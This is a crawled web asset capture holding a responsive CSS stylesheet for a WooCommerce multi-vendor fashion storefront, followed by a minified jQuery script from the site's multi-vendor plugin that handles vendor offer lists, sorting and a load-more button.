					.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
						margin-bottom: 10px;
						margin-top: 10px;
					}
					.product-slider-after .slick-prev:before,
					.product-slider-after .slick-next:before {
						font-size: 16px;
					}
					.product-slider-after .slick-next.slick-arrow {
						right: 5px;
					}
					.product-slider-after .slick-prev.slick-arrow {
						right: 50px;
					}
					.home-product-sec .home-product-sec-col {
						float: left;
						width: 100%;
						padding: 10px 0px;
						min-height: inherit;
					}
					.store-section {
						padding: 60px 15px !important;
						padding-bottom: 0px !important;
					}
					.tax-dc_vendor_shop .store-section {
						padding-top: 30px!important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-dots {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						width: 16px;
						height: 33px;
					}
					.main-slider .slider-inner .slick-prev,
					.main-slider .slider-inner .slick-next {
						width: 16px;
						height: 33px;
						top: inherit !important;
						bottom:0px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
						position: absolute;
						left: 40px;
						bottom: 15px;
						width: 50%;
						top: inherit;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
						left: 30px;
						top: 20px;
						font-size: 14px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev {
						left: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-next {
						right: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
						font-size: 12px;
						line-height: 18px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						background-size: 12px;
					}
					.woocommerce ul.products li.product .product-content,
					.woocommerce-page ul.products li.product .product-content {
						position: relative;
						bottom: 0px;
						width: 100%;
						/*padding: 15px 0px;*/
					}
					.products.columns-4{
						margin-top: 15px !important;
						display: inline-block;
						width: 100%;
					}
					.header-search {
						display: none;
					}
					footer .footer-navigation ul li a {
						font-size: 18px;
						color: #000;
						line-height: 12px;
						padding: 0px;
						display: inline-block;
						border: 0px;
					}
					footer {
						padding: 30px 0px;
					}
					footer .footer-navigation ul li {
						float: left;
						padding: 10px 0px;
						padding-left: 0px;
						width: 50%;
					}
					.product .colors span {
						width: 14px;
						height: 14px;
					}
					.store-section-inner .shop-product .product-box .product-content h4, .store-section-inner .product h2 {
						font-size: 9px !important;
						line-height: 14px;
						min-height: initial;
						font-weight: normal !important;
						letter-spacing:0px;
					}
					.woocommerce-ordering {
						display: none;
					}
					.shop-head-search {
						margin-bottom: 55px;
						display: none;
					}
					.client-section .client-inner .client-slider .slick-prev {
						left: 11px;
						top: 77%;
						z-index: 9;
					}
					.client-section .client-inner .client-slider .slick-next {
						right: 11px;
						top: 77%;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						margin-top: 60px !important;
						display: inline-block;
						float: left !important;
					}
					.branding-section .branding-sec-col.branding-sec-col-3 {
						padding-top: 20px;
					}
					.iamddb-img-section {
						padding: 20px 0px;
					}
					.feature-section {
						padding: 25px 0px;
					}
					.flex-viewport {
						width: 100%;
						float: none;
					}
					.woocommerce div.product div.images .flex-control-thumbs li {
						width: 47.3%;
					}
					.choose-item-section .slick-prev {
						left: -15px;
					}
					.choose-item-section .slick-next {
						right: -15px;
					}
					.sign-up {
						margin-top: 3px;
						display: inline-block;
					}
					.branding-col-text {
						display: none;
					}
					.cis-slider {
						text-align: center;
					}
					.cis-slider img {
						display: inline-block;
					}
					.cart-nav-head {
						float: right;
						margin-top: 7px;
					}
					.head-right-nav a.nav-toggle {
						padding: 0px;
					}
					.client-section .client-inner h2 {
						font-size: 30px;
					}
					.client-section .client-inner .client-slider .client-slide h4,
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						position: static;
						top: inherit;
						right: inherit;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						float: left;
						margin-top: 15px;
						bottom: 0px;
						width: 100%;
						text-align: center;
					}
					.client-section .client-inner .client-slide-inner {
						width: 100%;
					}
					.contact-section .contact-img .contact-heading h2 {
						font-size: 46px;
						line-height:56px;
					}
					.client-section .client-inner h2 {
						width: 95%;
					}
					.contact-section .contact-img .contact-heading p {
						font-size: 22px;
					}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 340px;
		}
		.resp-single-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-single-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 370px;
		}
		.resp-double-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-double-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		.page-template-page-re-sply-detail .woocommerce ul.products[class*=columns-] li.product,
		.page-template-page-re-sply-detail .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		
		
		
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 0px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	
    	width: 100%;
    	bottom:inherit;
    	top: 10%;
    	left: 0px; 
    	opacity: 1 !important;
    	z-index: 9;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .about-section .about-inner .about-img {
    	padding-top: 15px;
    	padding-left:15px;
    }
    .about-section .about-inner .about-img img {
    	width:92%;
    }
    .aboutslide2-current .about-section .about-inner .about-img:before {
    	border: #fff solid 2px;
    	width: 96%;
    	height: 250px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
    .resp-space {
    	height:90px;
    	line-height:1px;
    }
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .image-section img {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width: 100%;
    	text-align:center;
    	padding: 10px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section h2 {
    	font-size: 28px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section p {
    	font-size: 18px;
    	line-height: 26px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:center;

    }
    .our-user-value-propoitions .our-user-value-propoitions-inner h3 {
    	font-size: 20px;
    	line-height: 28px;
    }
    .our-user-value-propoitions h2 {
    	font-size: 26px;
    	line-height: 36px;
    	padding: 0px;
    }
    .psdwwo-heading {

    	margin-bottom: 10px;
    }
    .our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
    	float: none;
    	width: 100%;
    	padding: 20px 20px;
    }
    .our-user-value-propoitions {
    	padding: 50px 0px;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon {
    	font-size: 16px;
    	width: 100%;
    	display: inline-block;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon span {
    	width: 40px;
    	height: 40px;
    	font-size: 18px;
    	line-height: 40px; 
    }
    .sply-style-subscription-btn{
    	text-align: center; 
    }
    .home-page-headng h2 span.sm {
    	font-size: 11px;
    	display: block;
    	line-height: 16px;
    	margin-top: 5px;
    }
    .editorials-search-results .editorial-result-card {
    	float: left;
    	width: 50%;
    	padding: 10px 5px 10px 5px;

    }
    .editorials-search-results .editorial-result-card h4 {
    	font-size: 11px;
    	line-height: 18px;
    }

    .editorials-search-results .editorial-result-card .editorial-cover img {
    	-webkit-border-top-left-radius: 12px;
    	-webkit-border-top-right-radius: 12px;
    	-moz-border-radius-topleft: 12px;
    	-moz-border-radius-topright: 12px;
    	border-top-left-radius: 12px;
    	border-top-right-radius: 12px;
    }
    ul.products li.product .tinvwl_add_to_wishlist_button {
    	margin-top: 0.5em;
    }
    .search-results .store-section .store-section-inner .product {
    	min-height: 370px;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn {
    	display:none;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn.resp-only {
    	display:block!important;
    } 
    .sply-video video {
    	width: auto;
    	height: 400px;
    }
    .sply-video .sply-video-content {
    	top: 30%;
    }
    .search-section {
    	padding: 20px;
    }
    .search-section .woof_text_search_container input[type="search"] {
    	height: 40px;
    }
    .search-section .search-form-sec .search-submit, .search-section .woof_text_search_container .woof_text_search_go {
    	height: 40px;
    }
    .search-results .woocommerce ul.products[class*="columns-"] li.product , .search-results.resp-double-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 50% !important;
    }
    .search-results.resp-single-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 100% !important;
    }
    .editorials-search-results {
    	padding: 15px;
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .search-section .woof_container_colors .woof_block_html_items {
    	display: none;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo {
    	padding-top: 10px;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo img {
    	width: 200px;
    }
    .sply-style-detail-section .main-style {
    	float: none;
    	width: 100%;
    }
    .sply-style-detail-section .attached-products-list {
    	float: none;
    	width: 100%;
    	padding: 0px;
    }
    .sply-style-detail-section .attached-products-list .attached-product {
    	width: 100%;
    	padding: 14px;
    	border-bottom: 1px solid #ddd;
    	background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
    	min-height: inherit !important;
    }

    .sply-style-detail-section .attached-products-list .prod-img {
    	width: 21%;
    	float: left;
    }
    .sply-style-detail-section .main-style img {
    	width: 100%;
    	border-radius:0px;
    }
    .sply-style-detail-section .attached-products-list .prod-cont {
    	width: 75%;
    	float: right;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec {
    	background: #f0f0f0;
    	margin-top:0px;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
    	text-align: center;
    }
    .sply-style-detail-section .attached-products-list h3 {
    	padding: 8px 0px;
    }
    .create-style-board.style-board-modal {
    	width: 100%;
    	height: auto;
    	left: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	top:0%;
    	position:relative;
    }
    .collaborations-section .collaborations-inner .collaborations-slide {
    	float: none;
    	width: 100%;
    	padding: 0px;
    	margin-bottom: 40px;
    }
    .head-right-nav a.header-signup-btn{
    	display:none;
    }
    .head-right-nav a.header-resp-search-btn{
    	display:inherit;
    }
    .login-signup-resp-btns {
    	display: block;
    }
    .main-slider .main-home-banner-resp-anim {
    	display:block;
    }
    .main-slider .slider-inner .slider-text .store-logos-links {
    	text-align: center;
    	filter: invert(0.12);
    }
    .searched-brand-sec-resp {
    	display:block;
    }
    .searched-brand-sec-resp .brand-div {
    	font-size:24px;
    	font-family: MonumentExtended Regular;
    	line-height:26px;
    	width: 100%;
    	padding: 15px 0px;
    	background: url(images/rgt-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .searched-brand-sec-resp .brand-div span {
    	font-size:16px;
    	font-family: MonumentExtended Regular;
    	color:#777;
    }
    .searched-brand-sec-resp .brand-div img {
    	width:100px;
    	display:none;
    }
    .editorials-search-results .sp-editorial-rss-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .editorials-search-results .sp-editorial-rss-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }

    .products-search-results .sp-search-products-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .products-search-results .sp-search-products-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .editorials-search-results h2, .products-search-results h2 {
    	font-size: 24px;
    }
    .shopfeature-slider {
    	margin: -14px -15px 0px -15px;
    }


}
@media only screen and (max-width:330px) {
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text] {
		width: 168px;
	}
	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px; 
		top: 0px;
		left: 41px;
		height: 151px; 
		padding-bottom: 10px;
	}
	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 20%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin: 0px 5px !important;
		padding: 6px 10px !important;
		width: auto !important;
	}
	.main-slider .slider-inner .slider-text h2 {
		font-size: 20px;
		width: 100%;
		line-height: 26px;
		margin: 0px;
	}

	.shop-men-women-section p, .main-slider .slider-inner .slider-text p {
		margin: 10px auto;
		font-size: 14px;
		line-height: 18px;
	}
	.main-slider .main-slider-search {
		top: 20%;
	}
	.editorials-search-results .editorial-result-card .editorial-cover {
		border-radius: 0px;
	}
	
}
@media only screen and (min-width: 376px) and (max-width:480px) {

	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px;


		top: 28px;
		left: 56px;
		height: 178px; 
	}
}

.slick-dots{
	list-style: none;
}

.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
	text-indent: -9000px;

}

.slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.slick-dots li button {
	background: #aeaeae;
}
.about-section .slick-dots li button {
	background: none;
}
.about-section  .slick-dots li.slick-active button {
	background: none;
}

.slick-dots li.slick-active button {
	background: #000;
}

@media only screen and (max-width:380px) {
/*	.main-slider .slider-inner .splyxp-mobile-video {
		z-index: 1 !important;
		width: 118px;
		}*/
	}
	@media only screen and (max-width: 330px){
		.user-subscribe-vendor-section .btn-primary {
			background: none;
			color: #262626 !important;
			padding: 12px 5px 9px 5px !important;
		}
		.view-splyr-channel-cta a {
			padding: 12px 10px 9px 10px !important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 11px !important;
			padding: 0px 5px!important;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 180px!important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 9px !important;
		}
	}



--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3
body_size: 623
content:
jQuery(document).ready(function(t){var o;o="undefined"!=typeof themeSingleProductMultivendor?themeSingleProductMultivendor:"#tab-singleproductmultivendor";var e=t(o+" .rowbody").length;if(parseInt(e)>4){var n=0;t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1});t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,{action:"get_loadmorebutton_single_product_multiple_vendors"},function(e){t(o).append(e)})}t("body").on("click","button#wcmp-load-more-button",function(e){t(o+" .rowbody").each(function(){t(this).show("slow")}),t(this).hide("slow")}),t("#wcmp_multiple_product_sorting").change(function(e){t(o+" .ajax_loader_class_msg").show();var n=t(this).val(),r=t(this).attr("attrid");if(""!=n){var a={action:"single_product_multiple_vendors_sorting",sorting_value:n,attrid:r};t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,a,function(e){t(o+" .rowbody").each(function(){t(this).remove()}),t(e).insertAfter(o+" .rowhead");var n=0,r=t(o+" .rowbody").length;parseInt(r)>4&&"none"!=t(o+" #wcmp-load-more-button").css("display")&&t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1}),t(o+" .ajax_loader_class_msg").hide()})}}),t(".goto_more_offer_tab").click(function(o){o.preventDefault(),t(".singleproductmultivendor_tab").hasClass("active")||t(".singleproductmultivendor_tab a, #tab_singleproductmultivendor").click(),t(".woocommerce-tabs").length>0&&t("html, body").animate({scrollTop:t(".woocommerce-tabs").offset().top-120},1500)})});